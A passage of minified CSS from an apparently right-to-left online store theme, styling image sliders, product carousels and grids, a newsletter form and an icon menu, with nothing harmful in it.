100));transform-origin:center}.module-master_slider-389 .module-item-1 .module-subitem-3.ms-caption{font-size:26px;color:rgba(255, 255, 255, 1);text-align:center;width:70%}.module-master_slider-389 .module-item-1 .module-subitem-3.ms-layer-video{width:400px;height:225px} .module-master_slider-404 .ms-view{overflow:hidden}.module-master_slider-404 .static-text-1{top:0;left:0;right:auto;bottom:auto;transform:none}.module-master_slider-404 .static-text-1
span{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-404 .static-text-2{top:auto;left:0;right:auto;bottom:0;transform:translate3d(0, 0, 0)}.module-master_slider-404 .static-text-2
span{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider>img{width:100%}.module-master_slider-404 .ms-nav-next{display:flex;left:auto;right:0;top:50%;bottom:auto;transform:translateY(-50%)}.module-master_slider-404 .ms-nav-prev{display:flex;left:0;right:auto;top:50%;bottom:auto;transform:translateY(-50%)}.module-master_slider-404 .ms-nav-next::before, .module-master_slider-404 .ms-nav-prev::before{content:'\e5c8' !important;font-family:icomoon !important}.module-master_slider-404 .ms-nav-next, .module-master_slider-404 .ms-nav-prev{width:50px;height:50px}.module-master_slider-404 .ms-bullets{display:block;top:auto;bottom:0;left:50%;right:auto;transform:translateX(-50%)}.module-master_slider-404 .ms-bullets .ms-bullets-count{flex-direction:row}.module-master_slider-404 .ms-bullets .ms-bullet{margin:calc(5px / 2) !important;border-radius:10px}.module-master_slider-404 .ms-thumb-list{display:block;padding:10px
0;top:auto !important;bottom:0 !important;order:2}.module-master_slider-404 .ms-thumb-list .ms-thumb-frame{margin-right:10px !important;opacity: .75}.module-master_slider-404 .ms-thumb-frame{border-width:0px}.module-master_slider-404 .ms-timerbar{display:block;top:0 !important;bottom:auto !important}.module-master_slider-404 .master-slider .ms-time-bar{height:4px !important} .module-title-408 .title-wrapper
h3{font-family:'Cairo';font-weight:600;font-size:35px;color:rgba(0,0,0,1)}.module-title-408{margin-bottom:40px}.module-title-408 .title-wrapper::before{opacity:.05;display:block}.module-title-408 .title-wrapper{text-align:center}.module-title-408 .title-divider{margin-left:auto;margin-right:auto} .module-products-405 .swiper-container{overflow:hidden}.module-products-405 .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.module-products-405 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-products-405 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-products-405 .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.module-products-405 .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-405 .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-405 .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.module-products-405
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-405 .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.module-products-405 .swiper-pagination>span+span{margin-right:8px}.module-products-405 .swiper-pagination>span{border-radius:3px}.module-products-405 .nav-tabs > li > a, .module-products-405 .nav-tabs > li.active > a, .module-products-405 .nav-tabs > li.active > a:hover, .module-products-405 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-405 .nav-tabs > li:hover > a, .module-products-405 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-405 .nav-tabs > li.active > a, .module-products-405 .nav-tabs > li.active > a:hover, .module-products-405 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-405 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-405 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-405 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-405 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-405 .nav-tabs>li>a::before{font-size:18px}.module-products-405 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-405 .mobile .nav-tabs{overflow-x:scroll}.module-products-405 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-405 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-405 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-405 .tab-container::before{display:none}.module-products-405 .tab-content{padding-top:10px}.module-products-405 .tab-container{display:block}.module-products-405 .tab-container .nav-tabs{flex-direction:row}.module-products-405 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.module-products-405 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-405 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-405 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-405 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-405 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-405 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-405 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-405 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-405 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-405 .product-grid .product-thumb .image::before{height:500px}.module-products-405 .product-grid .product-thumb
.image{margin-bottom:25px}.module-products-405 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-405 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-405 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-405 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-405 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-405 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-405 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-405 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-405 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-405 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-405 .product-grid .stat-2 .stats-label{display:none}.module-products-405 .product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-405 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-405 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-405 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-405 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-405 .product-grid .product-thumb
.description{display:none}.module-products-405 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-405 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-405 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-405 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-405 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-405 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-405 .product-grid .product-thumb .button-group{justify-content:center}.module-products-405 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-405 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-405 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-405 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-405 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-405 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-405 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-405 .product-grid .product-thumb .btn-cart.btn, .module-products-405 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-405 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-405 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-405 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-405 .product-grid .product-thumb
.stepper{display:none}.module-products-405 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-405 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-405 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-405 .product-grid .product-thumb .btn-wishlist.btn, .module-products-405 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-405 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-405 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-405 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-405 .product-grid .product-thumb .btn-compare{display:none}.module-products-405 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-405 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-405 .product-grid .product-thumb .extra-group{display:block}.module-products-405 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-405 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-405 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-405 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-405 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-405 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-405 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-405 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-405 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-405 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-405 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-405 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-405 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}@media (max-width: 760px){.module-products-405 .swiper-buttons{display:none !important}.module-products-405 .nav-tabs{display:flex;justify-content:center}.module-products-405 .nav-tabs>li{flex-grow:0}.module-products-405 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-405 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-products-405 .product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.module-products-405 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-405 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-405 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-405 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-405 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}} .module-grid-390 .grid-row-1::before{display:block;left:0;width:100vw}.module-grid-390 .grid-row-1 .grid-col-1{width:25%}.module-grid-390 .grid-row-1 .grid-col-1 .grid-item{height:auto}.module-grid-390 .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width: 760px){.module-grid-390 .grid-row-1 .grid-col-1{width:100%}}.module-grid-390 .grid-row-1 .grid-col-2{width:25%}.module-grid-390 .grid-row-1 .grid-col-2 .grid-item{height:auto}.module-grid-390 .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}@media (max-width: 760px){.module-grid-390 .grid-row-1 .grid-col-2{width:100%}}.module-grid-390 .grid-row-1 .grid-col-3{width:50%}.module-grid-390 .grid-row-1 .grid-col-3 .grid-item{height:auto}.module-grid-390 .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}@media (max-width: 760px){.module-grid-390 .grid-row-1 .grid-col-3{width:100%}} .module-title-393 .title-wrapper
h3{font-family:'Cairo';font-weight:600;font-size:26px;color:rgba(0, 0, 0, 1)}.module-title-393 .title-wrapper
.subtitle{font-family:'Cairo';font-weight:400;font-size:13px;color:rgba(68,68,68,1)}.module-title-393{margin-bottom:25px}.module-title-393 .title-wrapper::before{opacity:.05;display:block}.module-title-393 .title-divider{display:none}@media (max-width: 760px){.module-title-393 .title-wrapper{text-align:center}.module-title-393 .title-divider{margin-left:auto;margin-right:auto}} .module-newsletter-391 .title.module-title{font-family:'Cairo';font-weight:600;font-size:26px;color:rgba(0, 0, 0, 1)}.module-newsletter-391 .title.module-title::after{display:none}.module-newsletter-391{text-align:right;justify-content:flex-start}.module-newsletter-391 .module-body>div{align-self:flex-start}.module-newsletter-391 .title::after{left:auto;right:0;transform:none}.module-newsletter-391 .module-body{flex-direction:column}.module-newsletter-391 .newsletter-text{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(68, 68, 68, 1);margin-top:5px}.module-newsletter-391 input::-webkit-input-placeholder{color:rgba(176, 176, 176, 1)}.module-newsletter-391 input::-moz-input-placeholder{color:rgba(176, 176, 176, 1)}.module-newsletter-391 input:-ms-input-placeholder{color:rgba(176, 176, 176, 1)}.module-newsletter-391 .module-body .newsletter-form .input-group
input{width:400px;max-width:100%}.module-newsletter-391 .module-body .form-control{font-size:16px !important;padding:20px
!important;border-style:none !important;border-radius:px !important;box-shadow:none}.module-newsletter-391 .module-body .form-control:hover{box-shadow:none}.module-newsletter-391 .module-body .form-control:focus{box-shadow:none}.module-newsletter-391 .btn
span{display:none}.module-newsletter-391 .btn::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(0, 0, 0, 1)}.module-newsletter-391 .input-group .input-group-btn .btn, .module-newsletter-391 .input-group .input-group-btn .btn:visited{font-size:16px;color:rgba(0, 0, 0, 1)}.module-newsletter-391 .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(255, 255, 255, 1) !important}.module-newsletter-391 .input-group .input-group-btn
.btn{background:rgba(255, 255, 255, 1);padding:10px;border-radius:px !important}.module-newsletter-391 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}@media (max-width: 760px){.module-newsletter-391{text-align:center;justify-content:center}.module-newsletter-391 .module-body>div{align-self:center}.module-newsletter-391 .title::after{right:50%;left:auto;transform:translate3d(50%,0,0)}} .icons-menu-394 .title.module-title{font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);margin-top:25px}.icons-menu-394 a::before{color:rgba(176, 176, 176, 1);font-size:35px}.icons-menu-394 .menu-item
a{border-radius:10px}.icons-menu-394 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis}.icons-menu-394
a{width:60px;height:60px;border-width:1px;border-style:solid;border-color:rgba(176,176,176,1)}.icons-menu-394>ul>.icons-menu-item{padding:calc(20px / 2)}.desktop .icons-menu-394 a:hover{border-color:rgba(70, 70, 70, 1)}.icons-menu-394
ul{justify-content:flex-start}.icons-menu-394 .module-title{text-align:right}.icons-menu-394 .module-title::after{left:auto;right:0;transform:none}@media (max-width: 760px){.icons-menu-394
ul{justify-content:center}.icons-menu-394 .module-title{text-align:center}.icons-menu-394 .module-title::after{right:50%;left:auto;transform:translate3d(50%,0,0)}}.icons-menu-394 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f099' !important;font-family:icomoon !important} .module-products-415 .swiper-container{overflow:hidden}.module-products-415 .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.module-products-415 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-products-415 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-products-415 .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.module-products-415 .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-415 .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-415 .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.module-products-415
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-415 .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.module-products-415 .swiper-pagination>span+span{margin-right:8px}.module-products-415 .swiper-pagination>span{border-radius:3px}.module-products-415 .nav-tabs > li > a, .module-products-415 .nav-tabs > li.active > a, .module-products-415 .nav-tabs > li.active > a:hover, .module-products-415 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-415 .nav-tabs > li:hover > a, .module-products-415 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-415 .nav-tabs > li.active > a, .module-products-415 .nav-tabs > li.active > a:hover, .module-products-415 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-415 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-415 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-415 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-415 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-415 .nav-tabs>li>a::before{font-size:18px}.module-products-415 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-415 .mobile .nav-tabs{overflow-x:scroll}.module-products-415 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-415 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-415 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-415 .tab-container::before{display:none}.module-products-415 .tab-content{padding-top:10px}.module-products-415 .tab-container{display:block}.module-products-415 .tab-container .nav-tabs{flex-direction:row}.module-products-415 .product-layout.swiper-slide{margin-left:3px;width:calc((100% - 4 * 3px) / 5 - 0.01px)}.module-products-415 .product-layout:not(.swiper-slide){padding:1.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-415 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-415 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-415 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-415 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-415 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-415 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-415 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-415 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-415 .product-grid .product-thumb .image::before{height:500px}.module-products-415 .product-grid .product-thumb
.image{margin-bottom:25px}.module-products-415 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-415 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-415 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-415 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-415 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-415 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-415 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-415 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-415 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-415 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-415 .product-grid .stat-2 .stats-label{display:none}.module-products-415 .product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-415 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-415 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-415 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-415 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-415 .product-grid .product-thumb
.description{display:none}.module-products-415 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-415 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-415 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-415 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-415 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-415 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-415 .product-grid .product-thumb .button-group{justify-content:center}.module-products-415 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-415 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-415 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-415 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-415 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-415 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-415 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-415 .product-grid .product-thumb .btn-cart.btn, .module-products-415 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-415 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-415 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-415 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-415 .product-grid .product-thumb
.stepper{display:none}.module-products-415 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-415 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-415 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-415 .product-grid .product-thumb .btn-wishlist.btn, .module-products-415 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-415 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-415 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-415 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-415 .product-grid .product-thumb .btn-compare{display:none}.module-products-415 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-415 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-415 .product-grid .product-thumb .extra-group{display:block}.module-products-415 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-415 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-415 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-415 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-415 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-415 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-415 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-415 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-415 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-415 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-415 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-415 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-415 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-415 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.module-products-415 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-415 .product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-415 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-415 .product-list .out-of-stock .product-thumb .quickview-button{display:flex}.module-products-415 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-415 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-415 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-415 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-415 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-415 .product-list.product-list .product-layout
.image{float:right;height:100%}.module-products-415 .product-list .product-thumb
.caption{padding-right:20px}.module-products-415 .product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-415 .product-list .stat-1 .stats-label{display:inline-block}.module-products-415 .product-list .stat-2 .stats-label{display:inline-block}.module-products-415 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-415 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-415 .product-list .product-thumb .rating.no-rating{display:none}.module-products-415 .product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.module-products-415 .product-list .product-thumb .rating .fa-star, .module-products-415 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.module-products-415 .product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.module-products-415 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-415 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-415 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.module-products-415 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.module-products-415 .product-list .product-thumb
